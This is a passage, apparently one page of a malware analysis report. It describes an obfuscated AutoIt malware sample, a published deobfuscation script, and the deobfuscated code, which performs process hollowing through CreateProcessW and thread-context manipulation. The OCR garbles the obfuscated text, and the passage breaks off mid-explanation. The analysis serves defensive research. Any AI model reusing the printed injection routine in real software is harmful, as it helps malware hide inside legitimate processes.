#NoTrayIcon $k3bB7fU4XX2K = 118831864 Sleep(13000) $m9rf7ur3td5dt3ws5lv4ot4ti7ws3zz5u1Rmi7lk7jc6hn2mn7fv1bi4nt4ek5tv1mv4gb6cf2gn4kg5pc9ni2b = @ScriptDir $h3br9vu7zp4am2oq7ak4jg2uh4zh5bf8me2zx9rb3rp0ws4uu7z12aq0ta5qo5spij r6v r9lf8gv9td4sv0kb1pt3dl8ol3ff7cm6if8sm4y17r = @ScriptName $19goivf0v18sp81s9fb0oj6op6pc4tv3xs6ynidr7vf0fc3ay8gs5xy4sp4iq2wz2eb1zj5jf3mp3zj4ubimq3sd1fl4vc9fp3vvSoj0xj4uk1ve8ol3i = $m9rf7ur3td5dt3xs x1fm9hi3gr9tk8wt0ov5ym4yp3wd3fe0hb8d() $c6gu6nl3gn3yn7ol5un8fy5gd2hg2ys3ut0ky0zp0oe7yl4hm8lv4sk5vl8pk2ic6qw9al2xg3gk5rt3kx6vu4vr0gt3sk0x = $19goivf0v18zp8le5fp0oj6up6po4tv3xs6yn y8io2xf3c10uj1kb8wu0ii2tc4wh8df3ql6nx2gp4jq5cx9kh8ao1re9u19fd3ru6yj2q($i0le3n, "", $c6gu6nl3gn3yn7ol5hb8fy5gd2hg2ys3utGky0zp0oe7yl4he8lv4s ⊟ Func y8io2xf3c10uj1xb8wu0112tc4wh8df3q16nx2gp4jg5cx9kh8ao1re9u19fd3ru6yj2q($d4mr7ga5e19ft8gi4xr1fk4qp7vs8lc0yq5f16iq6vs2fg5yc8pf6vi7hu5ng4 Local $c4ym3xs1dq9vg3ii3wz6oa8lo4eo9jd6yc9fh1sa3fh3jn1ck3hy4hh5vn7ne3ov9hl6g = @AutoItX64 Local $p7ym6xg3zm7eg7mg6sn9sp0ra7pq0vl1vu1cb2oa7gk9sy2jc9vc2sj8go7ss0jr7vh7xb8lw9us5le1yi1ty3kn8yf9qu6mj0pq6jc6pi1hl5pi9h = Binary($dd Local $x6pd1k15uf1jk3nu7ls7rs4jz2sj0kd3xa5sd6lb6go3ag0li2ya1bv2ja8ss7pc2kv6tf5b15xy0xo2m1img8qf4xb9aj1qs3kg0td0gk0cp6hc0p = DllStructC DllStructSetData($x6pd1k15uf1jk3nu7ls7rs4jz2sj0kd3xa5sd6lb6qo0cg0li2ya1tv2ja8ss7pc2kv6tf5b15xy4xo2m1img9qf4xb3zj1qz3kg0bd0gk0cp6hc0p, Local $u3xz6vd4zu1vk4hx5oy7go9zp6vr0gz7hd2zc6kn4ty5na2vv3vc3us4jm9ku9jr4tu7yc3ds4uv7pd2dh3hx3dq6vt5bi0bv9gp6hv3kn4cm1rc3hl3v = DllStru Local $y6cj2lc6av1vx3cj7fk4rq3mb9tp8mi6xd4bh6qq5q14yr4ip3hd2tg8ml5ui5kq6hi6ac7b = DllStructCreate("j4fi5um0su4n("3131383833313933327531 Local $l0gr2ra2tc2ux6vp8mq6ew1vf1tn3ne5zy8ti7fy3xb7dy5q&7tx9ba7fg9zo5j = DllStructCreate(j4fi5um0su4n("3131383833313934344C31313638333 Local $s4gj5ac1vt2pi4ac0uy0cp1hu1it2fu9hv9ux0hi7ys7bt9sn3jf3so7cy6yq4bw1rm3xs2ly4nn3bq5qs5th8ca0nd7r = DllCall(j4fi5um0su4n("3131383 If @error OR NOT $s4gj5ac1wt2pi4ac0uy0cp1hu1it2fu9hv9ux0hi7ys7bt9sn3jf3so7cy6yq4bw1rm3xs2ly4nn3bq5qs5th8ca0nd7r[0] Then Return SetErro Local $x4xn1xc9va3gn2dm3ne3yj6bv3av6cg2kb6qv0ab8vs6jd4hh0cb6ed6vf4su2hn4fq0vx7em3dh3[ = DllStructGetData($t0gr2ra2tc2ux6vp8mq6sw1vf1tn Local $c0lv8vb5cu3kg7cf4nt7sm0rv2xg1tv9dd8wg0pk4sa5jl3ir3de3xs2jj4ni2sc3gd4m = DllStructGetData($t0gr2ra2tc2ux6vp8mq6sw1vf1tn3ne5zy8ti If $c4jm3xs1dg9vg3ii3wz6oa8lo4so9jd6yc9fb1sa3fh3jn1ck3ay8hh5vn7ne3ov9hl6g AND DllStructGetData(d8ju4tn41c21c1qk9xv7ts7heSul9sh3csOnw0wq0hf0me0xw2ag5db3 DllCall(j4fi5um0su4n("3131383833313933995931313838333139333340313138383833139343 66A3131383833313934327431313838333139333354313138383 Return SetError(2, 0, 0) EndIf Local $hlbr9izlib2si7jh5rt2ws2jz1aj3dq6fv4zu5rv0bx7dx7yt2hp7qz8nd7rd7gc7si2xp4ij6jn2ohllq7fu0kw1pslwq9my0s, $h0np4qc2uk6ko1vi9un8fb0vy If $c4jm3xs1dg9vg3ii3wz6ca8lo4eo9jd6yc9fh1sa3fh3jn1ck3hy4hh5vn7ne3ov9hl6g Then If @OSArch = j4fi5um0su4n("3131383833313935327431313838333139313859313138383331393 13668", $k3bb7fu4xx2k) Then
The decompiled script, fully obfuscated
After a quick analysis, it turns out that the obfuscation was not too sophisticated and relied mainly on a single string obfuscation function. Minerva’s team created a Python script for deobfuscation which is freely available at:
https://github.com/MinervaLabsResearch/BlogPosts/blob/master/ObfuscatedAutoItDecrypter/AutoIt_dec.py
Now it is possible to go through the script and rename the variables with some manual labor:
#NoTrayIcon $dec_key = 118831864 Sleep(13000) $self_path = @ScriptDir $self_name = @ScriptName $path_to_self = $self_path & "\" & $self_name init_hex_blob() $path_to_self2 = $path_to_self inject_blob_to($hex_blob_var, "", $path_to_self2) ⊟ Func inject_blob_to($blob_to_inject, $null_string = "", $binary_path_to_inject = "") Local $is_autoit64 = @AutoItX64 Local $blob_in_binary = Binary($blob_to_inject) Local $blob_as_byte_arr = DllStructCreate("BYTE[" & BinaryLen($blob_in_binary) & "]") DllStructSetData($blob_as_byte_arr, 1, $blob_in_binary) Local $byte_arr_ptr = DllStructGetPtr($blob_as_byte_arr) Local $startup_info = DllStructCreate("DWORD CBSIZE;PTR RESERVED;PTR DESKTOP;PTR TITLE;DWORD X;DWORD Y;DWORD XSIZE;DWORD YSIZE;DWORD XCOUNTCHARS;DWORD Y Local $process_info = DllStructCreate("PTR PROCESS;PTR THREAD;DWORD PROCESSID;DWORD THREADID") Local $res = DllCall("KERNEL32.DLL", "BOOL", "CreateProcessW", "WSTR", $binary_path_to_inject, "WSTR", $null_string, "PTR", 0, "PTR", 0, "INT", 0, "DWORD" If @error OR NOT $res[0] Then Return SetError(1, 0, 0) Local $process_handle = DllStructGetData($process_info, "PROCESS") Local $thread_handle = DllStructGetData($process_info, "THREAD") If $is_autoit64 AND is_64_proc($process_handle) Then DllCall("KERNEL32.DLL", "BOOL", "TerminateProcess", "HANDLE", $process_handle, "DWORD", 0) Return SetError(2, 0, 0) EndIf Local $selector, $thread_context If $is_autoit64 Then If @OSArch = "X64" Then $selector = 2
The same snippet as above following the deobfuscation, in green – the deobfuscated strings
Looking at the deobfuscated script, it is now clear that a “classic” process hollowing technique was implemented entirely in AutoIt:
The malware creates a second suspended instance of the original process:
4/13